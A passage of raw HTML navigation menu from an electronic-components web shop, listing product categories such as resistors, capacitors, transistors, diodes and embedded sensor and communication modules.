href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/potentiometers/" class="fusion-bottombar-highlight"><span>Potentiometers</span></a></li><li  id="menu-item-15291"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15291" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/precision-potentiometers/" class="fusion-bottombar-highlight"><span>Precision Potentiometers</span></a></li><li  id="menu-item-15292"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15292" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/resistor-kits/" class="fusion-bottombar-highlight"><span>Resistor Kits</span></a></li><li  id="menu-item-15293"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15293" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/resistor-networks-arrays/" class="fusion-bottombar-highlight"><span>Resistor Networks &amp; Arrays</span></a></li><li  id="menu-item-15294"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15294" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/slide-potentiometers/" class="fusion-bottombar-highlight"><span>Slide Potentiometers</span></a></li><li  id="menu-item-15295"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15295" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thick-film-resistors-smd/" class="fusion-bottombar-highlight"><span>Thick Film Resistors &#8211; SMD</span></a></li><li  id="menu-item-15296"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15296" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thick-film-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Thick Film Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15297"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15297" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thin-film-resistors-smd/" class="fusion-bottombar-highlight"><span>Thin Film Resistors &#8211; SMD</span></a></li><li  id="menu-item-15298"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15298" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thin-film-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Thin Film Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15299" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/trimmer-resistors-smd/" class="fusion-bottombar-highlight"><span>Trimmer Resistors &#8211; SMD</span></a></li><li  id="menu-item-15300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15300" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/trimmer-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Trimmer Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15301" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-chassis-mount/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; Chassis Mount</span></a></li><li  id="menu-item-15302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15302" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-smd/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; SMD</span></a></li><li  id="menu-item-15303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15303" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; Through Hole</span></a></li></ul></li><li  id="menu-item-19309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19309 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/" class="fusion-bottombar-highlight"><span>خازن</span></a><ul class="sub-menu"><li  id="menu-item-19310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-axial-leaded/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Axial Leaded</span></a></li><li  id="menu-item-19311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-radial-leaded/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Radial Leaded</span></a></li><li  id="menu-item-19312"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-screw-terminal/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Screw Terminal</span></a></li><li  id="menu-item-19313"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19313" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-smd/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; SMD</span></a></li><li  id="menu-item-19314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-snap-in/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Snap In</span></a></li><li  id="menu-item-19315"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-organic-polymer-capacitors/" class="fusion-bottombar-highlight"><span>Aluminum Organic Polymer Capacitors</span></a></li><li  id="menu-item-19316"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19316" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/capacitor-arrays-networks/" class="fusion-bottombar-highlight"><span>Capacitor Arrays &amp; Networks</span></a></li><li  id="menu-item-19317"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/capacitor-kits/" class="fusion-bottombar-highlight"><span>Capacitor Kits</span></a></li><li  id="menu-item-19318"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/ceramic-disc-capacitors/" class="fusion-bottombar-highlight"><span>Ceramic Disc Capacitors</span></a></li><li  id="menu-item-19319"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/d-sub-standard-connectors/" class="fusion-bottombar-highlight"><span>D-Sub Standard Connectors</span></a></li><li  id="menu-item-19320"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/feedthrough-capacitors/" class="fusion-bottombar-highlight"><span>Feedthrough Capacitors</span></a></li><li  id="menu-item-19321"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/film-capacitors/" class="fusion-bottombar-highlight"><span>Film Capacitors</span></a></li><li  id="menu-item-19322"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/mica-capacitors/" class="fusion-bottombar-highlight"><span>Mica Capacitors</span></a></li><li  id="menu-item-19323"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/multilayer-ceramic-capacitors-mlcc-leaded/" class="fusion-bottombar-highlight"><span>Multilayer Ceramic Capacitors MLCC &#8211; Leaded</span></a></li><li  id="menu-item-19324"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/multilayer-ceramic-capacitors-mlcc-smd-smt/" class="fusion-bottombar-highlight"><span>Multilayer Ceramic Capacitors MLCC &#8211; SMD/SMT</span></a></li><li  id="menu-item-19325"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/safety-capacitors/" class="fusion-bottombar-highlight"><span>Safety Capacitors</span></a></li><li  id="menu-item-19326"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19326" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/silicon-rf-capacitors-thin-film/" class="fusion-bottombar-highlight"><span>Silicon RF Capacitors / Thin Film</span></a></li><li  id="menu-item-19327"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19327" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/supercapacitors-ultracapacitors/" class="fusion-bottombar-highlight"><span>Supercapacitors / Ultracapacitors</span></a></li><li  id="menu-item-19328"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19328" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-polymer-smd/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Polymer SMD</span></a></li><li  id="menu-item-19329"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19329" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-solid-leaded/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Solid Leaded</span></a></li><li  id="menu-item-19330"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19330" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-solid-smd/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Solid SMD</span></a></li><li  id="menu-item-19331"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19331" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-wet/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Wet</span></a></li><li  id="menu-item-19332"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19332" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/trimmer-variable-capacitors/" class="fusion-bottombar-highlight"><span>Trimmer/Variable Capacitors</span></a></li></ul></li><li  id="menu-item-28986"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28986 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/" class="fusion-bottombar-highlight"><span>ترانزیستور</span></a><ul class="sub-menu"><li  id="menu-item-28987"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28987" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-bjt/" class="fusion-bottombar-highlight"><span>Bipolar Transistors &#8211; BJT</span></a></li><li  id="menu-item-28988"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28988" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-pre-biased/" class="fusion-bottombar-highlight"><span>Bipolar Transistors &#8211; Pre-Biased</span></a></li><li  id="menu-item-28989"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28989" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/darlington-transistors/" class="fusion-bottombar-highlight"><span>Darlington Transistors</span></a></li><li  id="menu-item-28990"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28990" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-transistors/" class="fusion-bottombar-highlight"><span>IGBT Transistors</span></a></li><li  id="menu-item-28991"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28991" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-bipolar-transistors/" class="fusion-bottombar-highlight"><span>RF Bipolar Transistors</span></a></li><li  id="menu-item-28992"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28992" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-jfet-transistors/" class="fusion-bottombar-highlight"><span>RF JFET Transistors</span></a></li><li  id="menu-item-28993"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28993" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-mosfet-transistors/" class="fusion-bottombar-highlight"><span>RF MOSFET Transistors</span></a></li><li  id="menu-item-28994"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28994" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-modules/" class="fusion-bottombar-highlight"><span>IGBT Modules</span></a></li><li  id="menu-item-28995"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28995" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/jfet/" class="fusion-bottombar-highlight"><span>JFET</span></a></li></ul></li><li  id="menu-item-33658"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-33658 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/" class="fusion-bottombar-highlight"><span>دیود و یکسوکننده</span></a><ul class="sub-menu"><li  id="menu-item-33659"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33659" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/current-regulator-diodes/" class="fusion-bottombar-highlight"><span>Current Regulator Diodes</span></a></li><li  id="menu-item-33660"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33660" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/diodes-general-purpose/" class="fusion-bottombar-highlight"><span>Diodes &#8211; General Purpose</span></a></li><li  id="menu-item-33661"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33661" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/esd-suppressors-tvs-diodes/" class="fusion-bottombar-highlight"><span>ESD Suppressors / TVS Diodes</span></a></li><li  id="menu-item-33662"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33662" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/pin-diodes/" class="fusion-bottombar-highlight"><span>PIN Diodes</span></a></li><li  id="menu-item-33663"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33663" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/schottky-diodes-rectifiers/" class="fusion-bottombar-highlight"><span>Schottky Diodes &amp; Rectifiers</span></a></li><li  id="menu-item-33664"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33664" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/varactor-diodes/" class="fusion-bottombar-highlight"><span>Varactor Diodes</span></a></li><li  id="menu-item-33665"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33665" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/zener-diodes/" class="fusion-bottombar-highlight"><span>Zener Diodes</span></a></li><li  id="menu-item-33666"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33666" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/bridge-rectifiers/" class="fusion-bottombar-highlight"><span>Bridge Rectifiers</span></a></li><li  id="menu-item-33667"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33667" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/rectifiers/" class="fusion-bottombar-highlight"><span>Rectifiers</span></a></li></ul></li><li  id="menu-item-39131"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39131 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/" class="fusion-bottombar-highlight"><span>ماژولهای کاربردی</span></a><ul class="sub-menu"><li  id="menu-item-39132"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39132" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/acceleration-sensor-modules/" class="fusion-bottombar-highlight"><span>Acceleration Sensor Modules</span></a></li><li  id="menu-item-39133"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39133" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/audio-modules/" class="fusion-bottombar-highlight"><span>Audio Modules</span></a></li><li  id="menu-item-39134"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39134" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/bluetooth-802-15-1-modules/" class="fusion-bottombar-highlight"><span>Bluetooth / 802.15.1 Modules</span></a></li><li  id="menu-item-39135"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39135" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/capacitance-touch-sensor-modules/" class="fusion-bottombar-highlight"><span>Capacitance Touch Sensor Modules</span></a></li><li  id="menu-item-39136"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39136" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/data-conversion-modules/" class="fusion-bottombar-highlight"><span>Data Conversion Modules</span></a></li><li  id="menu-item-39137"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39137" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/display-modules/" class="fusion-bottombar-highlight"><span>Display Modules</span></a></li><li  id="menu-item-39138"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39138" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/distance-sensor-modules/" class="fusion-bottombar-highlight"><span>Distance Sensor Modules</span></a></li><li  id="menu-item-39139"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39139" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/ethernet-modules/" class="fusion-bottombar-highlight"><span>Ethernet Modules</span></a></li><li  id="menu-item-39140"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39140" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fingerprint-sensor-modules/" class="fusion-bottombar-highlight"><span>Fingerprint Sensor Modules</span></a></li><li  id="menu-item-39141"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39141" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gps-gprs-modules/" class="fusion-bottombar-highlight"><span>GPS/GPRS Modules</span></a></li><li  id="menu-item-39147"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39147" ><a  